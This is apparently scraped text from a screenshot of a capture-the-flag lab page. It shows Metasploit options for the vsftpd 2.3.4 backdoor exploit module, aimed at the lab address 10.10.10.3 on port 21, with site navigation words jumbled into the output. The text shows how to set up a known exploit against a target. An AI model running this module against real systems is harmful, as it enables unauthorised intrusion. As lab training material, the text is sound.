 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Info Walkthroughs Reviews Activity Changelog
Machines
Name Current Setting Required Description
---- --------------- -------- -----------
Challenges
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/usi
RPORT 21 yes The target port (TCP)
Target IP Address
Rankings
10.10.10.3
Exploit target:
Id Name
-- ----
0 Automatic
Advanced Labs +
User flag owned
View the full module info with the info, or info -d command.